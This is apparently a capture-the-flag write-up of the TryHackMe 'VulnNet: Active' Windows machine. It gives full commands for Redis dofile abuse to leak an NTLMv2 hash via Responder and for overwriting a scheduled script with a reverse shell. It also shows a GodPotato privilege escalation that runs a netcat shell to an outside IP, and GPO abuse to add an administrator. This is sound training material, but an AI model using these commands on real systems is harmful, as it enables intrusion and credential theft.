VulnNet: Active Writeup (TryHackMe Medium Machine)

VulnNet Entertainment just moved their entire infrastructure… Check this out…
Overview
VulnNet: Active is a medium Windows machine from TryHackMe. Another room from the VulnNet series, this time focused on Windows and it’s common services.
We start by enumerating Redis service, which allows us to read system files. We use a trick to capture user’s NTLM hash using Responder. Then, we get a shell on the machine by overwriting scheduled Powershell script.
Next, we do post-exploitation enumeration and found “SeImpersonatePrivilege” enabled. This allows us to perform GodPotato attack and get SYSTEM access. I also show alternative path to full compromise via modifying Group Policy Object (GPO).
Nmap scan
Starting with the Nmap scan.
┌──(root㉿kali)-[/home/kali]
└─# nmap -Pn -A -p- 10.80.138.97 -T5
Starting Nmap 7.98 ( https://nmap.org ) at 2026-01-04 11:10 -0500
Nmap scan report for 10.80.138.97
Host is up (0.043s latency).
Not shown: 65521 filtered tcp ports (no-response)
PORT      STATE SERVICE       VERSION
53/tcp    open  domain        Simple DNS Plus
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds?
464/tcp   open  kpasswd5?
6379/tcp  open  redis         Redis key-value store 2.8.2402
9389/tcp  open  mc-nmf        .NET Message Framing
49666/tcp open  msrpc         Microsoft Windows RPC
49667/tcp open  msrpc         Microsoft Windows RPC
49673/tcp open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
49674/tcp open  msrpc         Microsoft Windows RPC
49677/tcp open  msrpc         Microsoft Windows RPC
49697/tcp open  msrpc         Microsoft Windows RPC
49785/tcp open  msrpc         Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019|10 (97%)
OS CPE: cpe:/o:microsoft:windows_server_2019 cpe:/o:microsoft:windows_10
Aggressive OS guesses: Windows Server 2019 (97%), Microsoft Windows 10 1903 - 21H1 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 3 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-security-mode:
|   3.1.1:
|_    Message signing enabled and required
| smb2-time:
|   date: 2026-01-04T16:12:33
|_  start_date: N/A
|_clock-skew: -3s

TRACEROUTE (using port 53/tcp)
HOP RTT      ADDRESS
1   42.52 ms 192.168.128.1
2   ...
3   43.51 ms 10.80.138.97

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 165.12 seconds
The Nmap scan showed 14 open ports. Port 53 for DNS, port 135 for RPC, ports 139 and 445 for SMB, port 464 for Kerberos password change, port 6379 for Redis database, port 9389 for ADWS and couple not important RPC ports. Nmap didn’t find any information about the domain, so the Guest account is probably disabled.
Additionally, we should always do UDP scan as well.
┌──(root㉿kali)-[/home/kali]
└─# nmap -Pn -sU -A 10.80.138.97 -T5 -p 53,88,123,389
Starting Nmap 7.98 ( https://nmap.org ) at 2026-01-04 11:25 -0500
Nmap scan report for vulnnet.local (10.80.138.97)
Host is up (0.044s latency).

PORT    STATE SERVICE      VERSION
53/udp  open  domain       (generic dns response: NOTIMP)
| fingerprint-strings:
|   DNS-SD:
|     _services
|     _dns-sd
|     _udp
|     local
|   NBTStat:
|_    CKAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
88/udp  open  kerberos-sec Microsoft Windows Kerberos (server time: 2026-01-04 16:25:03Z)
123/udp open  ntp          NTP v3
| ntp-info:
|_
389/udp open  ldap         Microsoft Windows Active Directory LDAP (Domain: vulnnet.local, Site: Default-First-Site-Name)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-UDP:V=7.98%I=7%D=1/4%Time=695A9473%P=x86_64-pc-linux-gnu%r(DNS-S
SF:D,2E,"\0\0\x80\x82\0\x01\0\0\0\0\0\0\t_services\x07_dns-sd\x04_udp\x05l
SF:ocal\0\0\x0c\0\x01")%r(NBTStat,32,"\x80\xf0\x80\x82\0\x01\0\0\0\0\0\0\x
SF:20CKAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\0\0!\0\x01");
Too many fingerprints match this host to give specific OS details
Network Distance: 3 hops
Service Info: Host: VULNNET-BC3TCK1; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: 2s

TRACEROUTE (using port 389/udp)
HOP RTT      ADDRESS
1   42.41 ms 192.168.128.1
2   ...
3   45.93 ms vulnnet.local (10.80.138.97)

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 46.90 seconds
There were 4 open UDP ports. Port 53 for DNS, port 88 for Kerberos, port 123 for NTP and port 389 for LDAP. Nmap found domain “vulnnet.local” via LDAP, which we should add to our “/etc/hosts” file.
Service enumeration
To enumerate Windows/Active Directory environments for efficiently, we can use tool Enum4Linux-ng, which automates the enumeration of services like SMB, RPC and LDAP.
┌──(root㉿kali)-[/home/kali]
└─# enum4linux-ng -A vulnnet.local -u 'guest' -p ''
This time we didn’t get much, no SMB shares, nor users nor groups from RPC or LDAP. But the domain information are very important, mainly the domain name, DNS domain and FQDN (name of the computer). FQDN should be added to our “/etc/hosts” file, too.

Tools like NetExec or LdapSearch enumerate the LDAP service via TCP port 389, not UDP. That’s why we can’t get much information.
Redis enumeration

Redis is an open source (BSD licensed), in-memory data structure store, used as a database, cache and message broker. (HackTricks)
If you have little experience with Redis service, HackTricks got you covered. It has an article (https://hacktricks.alquymia.com.br/network-services-pentesting/6379-pentesting-redis.html) with full pentesting methodology.
TLDR; we can connect to the database using Redis-CLI without credentials. Command “INFO” shows a bunch of info about the Redis instance.
┌──(root㉿kali)-[/home/kali]
└─# redis-cli -h vulnnet.local
vulnnet.local:6379> info
Especially important are keyspaces (databases), but this instance doesn’t have one. Also, there isn’t any active client other than me.


Also, we can dump the config with one command. Most interesting entries for us are “dbfilename” (database filename) and “dir” (Redis directory location).

We know from our Nmap scan that Redis 2.8.2402 is being used, which is an old version. HackTricks mentions couple attacks that we can try on older versions, so let’s dig into it.
Lua sandbox escape in Redis (file read)
Next, I went through the attacks. At first, I tried to get RCE using the “redis-rogue-server” script, but that one failed.

Eventually, I reached the Lua sandbox bypass. Using the EVAL command and “dofile” function of Redis, we can escape the sandbox and run arbitrary commands on the host system.
There was this Agarri article linked (https://www.agarri.fr/blog/archives/2014/09/11/trying_to_hack_redis_via_http_requests/), which explained the vulnerability, as well as the exploitation methodology.

It also demonstrated how to read arbitrary files, sort of.

Fun fact: we are already able to read the user flag. We know a valid user (”enterprise-security”) and the usual path (Desktop).
| Redis error message exposes content of user flag |
But this file read is very unreliable. Most of the file reads we do, like the “dump.rdb” database file, return an error without leaking content.

Capturing NTLMv2 hash with Responder
This seems like a dead end. But, maybe we are just misrepresenting the opportunity that we are given. In Windows, we can access other servers, domains or SMB shares in the network from the file explorer. The syntax is like this: “//some_domain/some_share”.
Let’s see if we can do such thing with Redis. The file is obviously not found, but it doesn’t throw any serious error neither, which is a good sign.
┌──(root㉿kali)-[/home/kali]
└─# redis-cli -h vulnnet.local eval "dofile('//some_domain/share')" 0
(error) ERR Error running script (call to f_2b51c854db20f955e8cd2cc02047ec49c3de2894): @user_script:1: cannot open //some_domain/share: No such file or directory
There’s this famous Windows weakness that if it can’t found the requested domain, it will ask other computers in the network. This allows an attacker to answer and request user’s NTLMv2 hash to authenticate. This attack is called LLMNR poisoning (https://hacktricks.alquymia.com.br/generic-methodologies-and-resources/pentesting-network/spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.html) and is possible with tool like Responder. So we can open second tab and run Responder to listen on specific interface (tun0) for such requests.
┌──(root㉿kali)-[/home/kali]
└─# responder -I tun0
In this situation, we can reach our machine directly with Redis and request user’s hash. The error message says permission denied, which sounds great for us.
┌──(root㉿kali)-[/home/kali]
└─# redis-cli -h vulnnet.local eval "dofile('//192.168.134.206/share')" 0
(error) ERR Error running script (call to f_2cefb9e9c3c2d156561ab140838417aff183e2f2): @user_script:1: cannot open //192.168.134.206/share: Permission denied
Looking back at Responder, we can see that it captured the NTLMv2 hash of user “enterprise-security.” Awesome!
 |
| target machine reached out to ours and Responder requested user’s NTLMv2 hash |
Now we can try to crack it with John The Ripper or Hashcat. And we are successful with that, too.

Discovering writable SMB share, overwriting scheduled script, getting initial access & user flag

Bingo, we have our first pair of credentials! We can immediately validate them with NetExec and try to access the SMB shares.

And we now have access to couple SMB shares. Notice that we even have write access to the “Enterprise-Share”, which looks interesting.
Now that we have our first valid credentials, a lot of doors open to us in the domain. We can enumerate all the services again and see what new things we find. Using NetExec, we can also enumerate all domain users via SMB. Beside all the default accounts, we now know of 2 other users “jack-goldenhand” and “tony-skid”.

We can check all the available shares using “smbclient”. Once we reach the “Enterprise-Share”, we can see a Powershell script. If we can, we should download it and look at it.
┌──(root㉿kali)-[/home/kali]
└─# smbclient \\\\vulnnet.local\\Enterprise-Share -U enterprise-security
Password for [WORKGROUP\enterprise-security]:
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Fri Jan  9 10:36:58 2026
  ..                                  D        0  Fri Jan  9 10:36:58 2026
  PurgeIrrelevantData_1826.ps1        A       69  Tue Feb 23 19:33:18 2021

                9558271 blocks of size 4096. 5085031 blocks available
smb: \> get PurgeIrrelevantData_1826.ps1
getting file \PurgeIrrelevantData_1826.ps1 of size 69 as PurgeIrrelevantData_1826.ps1 (0.4 KiloBytes/sec) (average 0.4 KiloBytes/sec)
smb: \>
Overall, very simple script that gets rid off irrelevant data.

The script itself didn’t give us any useful information. So what’s our plan now? One thing that sticks in my mind is that we have write permission to this “Enterprise-Share” share.
Maybe we can upload a malicious script that gives us a shell. Perhaps the Powershell script is being executed regularly as a scheduled task. Or we may be able to trigger our malicious script via Redis file read, who knows.
Trying to upload and trigger shell script (failed)
Attack 1: uploading a shell script, which we trigger via Redis-CLI. But firstly, we need a shell script. I grabbed this ASPX shell (https://github.com/borjmz/aspx-reverse-shell) and changed the IP of course.

Next, I uploaded it to the SMB server.
smb: \> put shell.aspx
putting file shell.aspx as \shell.aspx (84.3 kB/s) (average 84.3 kB/s)
smb: \> dir
  .                                   D        0  Sat Jan 10 05:20:36 2026
  ..                                  D        0  Sat Jan 10 05:20:36 2026
  PurgeIrrelevantData_1826.ps1        A       69  Tue Feb 23 19:33:18 2021
  shell.aspx                          A    15973  Sat Jan 10 05:20:37 2026

                9558271 blocks of size 4096. 5140892 blocks available
smb: \>
I set up my Metasploit handler/listener.

And finally, I triggered the script via Redis-CLI. But unfortunately, this action returned an error and my listener didn’t receive any connection.

I also tried to upload Lua shell (maybe Redis runs Lua script only), LSP shell and generated EXE shell with MSFVenom. Ultimately, neither of these gave me the shell.
Overwriting scheduled PS script
Attack 2: the Powershell script is actually a scheduled task and we can overwrite it. The script itself looks like something that could be running regularly. I grabbed this PS shell script (https://gist.github.com/egre55/c058744a4240af6515eb32b2d33fbed3) and edited the IP and port accordingly.

Also, the name of our shell must be the exact same as the original PS script, because we want to overwrite it so our shell is executed instead.

Next, we need to upload our shell to the SMB. Notice that the PS script gets actually overwritten.
smb: \> put PurgeIrrelevantData_1826.ps1
putting file PurgeIrrelevantData_1826.ps1 as \PurgeIrrelevantData_1826.ps1 (3.7 kB/s) (average 3.7 kB/s)
smb: \> dir
  .                                   D        0  Sat Jan 10 05:29:39 2026
  ..                                  D        0  Sat Jan 10 05:29:39 2026
  PurgeIrrelevantData_1826.ps1        A      514  Sat Jan 10 05:46:41 2026

                9558271 blocks of size 4096. 5088739 blocks available
smb: \>
After a moment, our listener should receive a connection. And we get the shell as user “enterprise-security”.

If you don’t have the user flag yet, it’s sitting on our user’s Desktop.

Now onto the post-exploitation phase.
Post-exploitation enumeration & discovering “SeImpersonatePrivilege” enabled
After gaining initial access to AD machine, I like to look around the filesystem, check groups, privileges of my user and run enumeration tools like PowerUp or WinPEAS (if AV is disabled).
Starting with basic enumeration, we can use “whoami /all” command to print out information about our user, such as groups and mainly privileges.
PS C:\Users\enterprise-security> whoami /all

USER INFORMATION
----------------

User Name                   SID
=========================== ============================================
vulnnet\enterprise-security S-1-5-21-1405206085-1650434706-76331420-1103


GROUP INFORMATION
-----------------

Group Name                                 Type             SID          Attributes
========================================== ================ ============ ==================================================
Everyone                                   Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                              Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias            S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE                       Well-known group S-1-5-6      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                              Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users           Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization             Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
LOCAL                                      Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1     Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level       Label            S-1-16-12288


PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State
============================= ========================================= ========
SeMachineAccountPrivilege     Add workstations to domain                Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled


USER CLAIMS INFORMATION
-----------------------

User claims unknown.

Kerberos support for Dynamic Access Control on this device has been disabled.
PS C:\Users\enterprise-security>
Among very standard and not very interesting groups and privileges, there’s one that stands out. It’s the enabled “SeImpersonatePrivilege”, which allows one user to impersonate another user.
 |
| “SeImpersonatePrivilege” allows Potato attacks |
This is an infamous privilege escalation attack vector, which might grant us the highest access as “NT Authority/System” user. It’s usually associated with the “GodPotato” attack.
SeImpersonatePrivilege is a Windows security privilege that allows a process or thread to impersonate another user’s security context after authentication. In simple terms, it lets a program temporarily “act as” another user for access checks. (ChatGPT)
The GodPotato attack is a local privilege escalation technique on Windows systems that abuses the SeImpersonatePrivilege to gain SYSTEM-level access. GodPotato abuses Windows RPC/DCOM authentication flows to force a SYSTEM process to authenticate to an attacker-controlled named pipe. (ChatGPT)
Using GodPotato attack to compromise SYSTEM user & getting root flag
We can grab compiled GodPotato executable from this Github repo (https://github.com/BeichenDream/GodPotato) from Releases. There are different versions, based on the installed .NET framework.

To make sure that the right .NET framework is installed, we can check the following path on the machine:

GodPotato should grab token and impersonate “NT AUTHORITY\SYSTEM” and give us command execution. Also note that these Potato attacks don’t always work on all systems, that’s why there are other attacks like RoguePotato or PrintSpoofer that also exploit the SeImpersonatePrivilege, we just have to try and see.
So I set up my listener and transferred my GodPotato onto the target machine. And because my plan is to get reverse shell with Netcat, which is not present on the machine, I transfer compiled Netcat for Windows as well.

And finally, we can use the following command to run GodPotato and connect to our listener:
.\GodPotato.exe -cmd "nc.exe 192.168.141.62 4444 -e cmd.exe"We can see that the process was started with “NT AUTHORITY\SYSTEM” user. This user is basically equivalent to the Root user on Linux.

And our listener received a connection. We can now grab the root flag from Administrator’s desktop.

And that’s the Vulnnet: Active machine done! Well done!
Alternative path: modifying GPO & getting Admin privileges
There’s also an alternative path to full machine compromise. Because we have a shell, we can use SharpHound to collect information about the domain, users, objects and their relations.

After SharpHound collected all the info it could, we can copy the loot to the “Enterprise-Share” share, from where we can grab it.
PS C:\Users\enterprise-security> copy 20260111044925_BloodHound.zip C:\Enterprise-ShareSo let’s grab the ZIP from the SMB server and unzip it.

Now we can visualize the domain and it’s relations in Bloodhound. Looking at our user’s outbound controls, we can see that it has “GenericWrite” privilege over Group Policy Object (GPO).

Bloodhound also provides an explanation and exploitation methodology. Basically, we can modify the rules by which computers and users act within the domain.
After online research, we can use tool SharpGPOAbuse (https://github.com/FSecureLABS/SharpGPOAbuse) to modify GPOs. You can grab a compiled executable from this Github repo: https://github.com/byronkg/SharpGPOAbuse.

Below, there’s also a list of possible attacks and guides. Our plan is to create a task that adds our user “enterprise-security” to the “Administrators” group.

We transfer the executable onto the machine via “wget” and run it with the following arguments:
PS C:\Users\enterprise-security> ./SharpGPOAbuse.exe --AddComputerTask --TaskName "exploit" --Author Administrator --Command "cmd.exe" --Arguments "/c net localgroup Administrators enterprise-security /add" --GPOName "SECURITY-POL-VN" --Force
[+] Domain = vulnnet.local
[+] Domain Controller = VULNNET-BC3TCK1SHNQ.vulnnet.local
[+] Distinguished Name = CN=Policies,CN=System,DC=vulnnet,DC=local
[+] GUID of "SECURITY-POL-VN" is: {31B2F340-016D-11D2-945F-00C04FB984F9}
[+] Creating file \\vulnnet.local\SysVol\vulnnet.local\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\ScheduledTasks\ScheduledTasks.xml
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new immediate task. Wait for the GPO refresh cycle.
[+] Done!

PS C:\Users\enterprise-security> gpupdate /force
Updating policy...
Computer Policy update has completed successfully.
User Policy update has completed successfully.
PS C:\Users\enterprise-security>
Also, we can use “gpupdate /force” to force the GPO reload and execution of our malicious task.
Done. We can now check if our user is in the “Administrators” group, and it is!
